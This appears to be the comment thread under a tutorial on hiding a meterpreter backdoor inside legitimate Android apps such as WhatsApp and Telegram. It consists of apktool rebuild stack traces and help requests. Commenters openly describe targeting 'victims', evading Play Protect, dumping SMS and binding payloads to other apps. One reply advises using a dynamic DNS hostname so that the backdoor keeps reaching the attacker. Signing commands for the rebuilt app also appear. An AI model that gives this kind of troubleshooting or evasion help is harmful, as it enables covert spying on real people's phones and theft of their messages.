at brut.androlib.Androlib.build(Androlib.java:306)
at brut.androlib.Androlib.build(Androlib.java:263)
at brut.apktool.Main.cmdBuild(Main.java:224)
at brut.apktool.Main.main(Main.java:84)
Caused by: brut.androlib.AndrolibException: brut.common.BrutException: could not exec (exit code = 1): p, --min-sdk-version, 14, --target-sdk-version, 25, --version-code, 451768, --version-name, 2.17.156, -F, /tmp/APKTOOL1746797538738372628.tmp, -0, arsc, -0, arsc, -I, /root/.local/share/apktool/framework/1.apk, -S, /root/original/res, -M, /root/original/AndroidManifest.xml
at brut.androlib.res.AndrolibResources.aaptPackage(AndrolibResources.java:439)
at brut.androlib.Androlib.buildResourcesFull(Androlib.java:459)
... 5 more
Caused by: brut.common.BrutException: could not exec (exit code = 1): p, --min-sdk-version, 14, --target-sdk-version, 25, --version-code, 451768, --version-name, 2.17.156, -F, /tmp/APKTOOL1746797538738372628.tmp, -0, arsc, -0, arsc, -I, /root/.local/share/apktool/framework/1.apk, -S, /root/original/res, -M, /root/original/AndroidManifest.xml
at brut.util.OS.exec(OS.java:95)
at brut.androlib.res.AndrolibResources.aaptPackage(AndrolibResources.java:433)
... 6 more
PLEASE HELP..IT HAPPENS EVERYTIME I TRY TO INJECT A PAYLOAD IN AN APP LIKE WHATSAPP.
Dude, it doesn't work if victim is using mobile data :/
Get a solution for that.
how to do this step?
1?If you are going to perform this attack over the Internet, you have to use your public IP address, and configure your router properly (set up port forwarding) so that your system is accessible from the Internet.
THANK YOU!
and why scan is all denied?
hi every one. i have a problem . i want to bind my apk , but i dont know how i mean How to combine my apk with another apk such as Telegram?
pleas help me ,I got crazy :(
i have a problem not mentioned in the comment section below.
everything works great for me EXCEPT my IP that changes all the time
how you did guyz to fix that problem
i don't want to keep creating the app everytime with a new public IP
so plz help me how can i change my ip from dynamic to static
i think it's that how they call it
The best way is using a DNS service. dtDNS it's free. You just need to create an account, and then to select a hostname. Then, where you used to use your ip (xxx.xxx.xx.xxx) just enter your hostname (abcd.azby.com).
I'm encountering the following error while trying to re compile whatsapk (latest version). Using the latest version of the apktool on kali 2017.2
Exception in thread "main" brut.androlib.AndrolibException: brut.androlib.AndrolibException: brut.common.BrutException: could not exec (exit code = 1): p, --min-sdk-version, 15, --target-sdk-version, 25, --version-code, 452018, --version-name, 2.17.351, --no-version-vectors, -F, /tmp/APKTOOL4795504688867751851.tmp, -0, arsc, -0, arsc, -I, /root/.local/share/apktool/framework/1.apk, -S, /root/wrkdir/payload/decompiled/original/res, -M, /root/wrkdir/payload/decompiled/original/AndroidManifest.xml
at brut.androlib.Androlib.buildResourcesFull(Androlib.java:485)
at brut.androlib.Androlib.buildResources(Androlib.java:419)
at brut.androlib.Androlib.build(Androlib.java:318)
at brut.androlib.Androlib.build(Androlib.java:270)
at brut.apktool.Main.cmdBuild(Main.java:224)
Same doubt
You are Really a Genius Guy.....!!!!!!!!!!!!!!!!
1/ I create a key using
keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
2/ signed using
jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore myapplication.apk aliasname
THE PROBLEM
1/the app won t start in the phone
2/ ther is no exploiting (i haven t detect any thing in my PC)
please help i am trying to solve this problem in 3 days without result
tnx, but i have problem in step 6 this command don't make dist directory
my VPS os ubuntu 14.04
plz
The dist directory was not created does anyone have a solution or explanation ?
: Could not get lock /var/lib/dpkg/lock-frontend - open (11: Resource temporarily unavailable)
E: Unable to acquire the dpkg frontend lock (/var/lib/dpkg/lock-frontend), is another process using it?
i got to the end but it won't compile the apk :C
apktool b (dir) -o output.apk
I: Using Apktool 2.3.4
I: Checking whether sources has changed...
I: Checking whether resources has changed...
I: Building resources...
S: WARNING: Could not write to (/root/.local/share/apktool/framework), using /tmp instead...
S: Please be aware this is a volatile directory and frameworks could go missing, please utilize --frame-path if the default storage directory is unavailable
W: aapt: brut.common.BrutException: 32 bit OS detected. No 32 bit binaries available. (defaulting to $PATH binary)
brut.androlib.AndrolibException: brut.common.BrutException: could not exec (exit code = 127): aapt, p, --forced-package-id, 127, --min-sdk-version, 14, --target-sdk-version, 27, --version-code, 145, --version-name, 11.4.1, --no-version-vectors, -F, /tmp/APKTOOL10457475416347065996.tmp, -0, png, -0, arsc, -I, /tmp/1.apk, -S, /usr/local/bin/ucmini/res, -M, /usr/local/bin/ucmini/AndroidManifest.xml
facing this problem
Hi chicar work with original program close meterpreter codes
I have create my Backdoored original apk but when install it on the victim mobile The Error shows which the Apk is Blocked from playprotect . How to I recovered from that Error . I hope the reply will come ASAP!!!.
hlo sir your blog is so informative and valuabe
but i get stuck ......
plz solve my error i alredy tried my best and installed the latest apktool still giving me this eroor...
i m eagerly waiting for ur suggestions....
cant dump sms and anything
only app_list is working
the recompiled apk is not installing on my phone and says : Application not installed
Can anyone help me to resolve below issue...
this happens if you de-compile the res file, you have to add the -r parameter to the decompiling command
I followed the tut to the letter, after uploading the app to my phone and attempt to install I get the following error "There was a problem parsing the package."
Is there any solution to this ? or what could have gone wrong ?
It worked!
Thanks.
How to ask the user to grant permissions when installing? or while using the app?
amezon link not open also this link expired for adaptor
I cant find the html code
$ apktool b ~/root/original
Picked up JAVAOPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
I: Using Apktool 2.5.0-dirty
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
W: aapt: brut.common.BrutException: brut.common.BrutException: Could not extract resource: /prebuilt/linux/aapt_64 (defaulting to $PATH binary)
W: res/drawable-v21/$avdhidepassword_0.xml: Invalid file name: must contain only a-z0-9_.
W: res/drawable-v21/$avdhidepassword_1.xml: Invalid file name: must contain only a-z0-9_.
W: res/drawable-v21/$avdhidepassword_2.xml: Invalid file name: must contain only a-z0-9_.
W: res/drawable-v21/$avdshowpassword_0.xml: Invalid file name: must contain only a-z0-9_.
W: res/drawable-v21/$avdshowpassword_1.xml: Invalid file name: must contain only a-z0-9_.
W: res/drawable-v21/$avdshowpassword_2.xml: Invalid file name: must contain only a-z0-9_.
brut.androlib.AndrolibException: brut.common.BrutException: could not exec (exit code = 1): aapt, p, --min-sdk-version, 16, --target-sdk-version, 28, --version-code, 30, --version-name, 2.9, --no-version-vectors, -F, /tmp/APKTOOL12135954410976257764.tmp, -0, resources.arsc, -0, META-INF/android.arch.core_runtime.version, -0, META-INF/android.arch.lifecycle_livedata-core.version, -0, META-INF/android.arch.lifecycle_livedata.version, -0, META-INF/android.arch.lifecycle_runtime.version, -0, META-INF/android.arch.lifecycle_viewmodel.version, -0, META-INF/android.support.design_material.version, - ...
Hey! i completed every step as directed but now i'm facing this error that says
"App not installed as package appears to be invalid"
please help me , I will be very thankfull
Share Your Thoughts